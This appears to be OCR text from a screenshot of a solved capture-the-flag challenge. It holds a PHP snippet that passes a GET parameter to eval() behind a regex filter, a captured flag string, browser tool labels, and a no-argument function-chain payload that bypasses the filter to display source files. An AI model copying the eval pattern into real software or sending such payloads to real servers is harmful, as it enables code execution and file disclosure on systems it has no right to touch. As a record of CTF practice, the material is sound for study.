 $var = $_GET['var'];
if (!preg_match("/env|var|session|header/i", $var,$match)) {
if (';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $var)){
eval($_GET['var']);
}
else die("WAF!!");
} else{
die("PLZ DONT HCAK ME😅");
}
} SYC{ya8Tq7Li401wG26RjV}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://bptwuhqbv2ut9re3txbkzkh34.node.game.sycsec.com
/?var=show_source(array_rand(array_flip(scandir(getcwd()))));
Post data Referer User Agent Cookies Add Header Clear All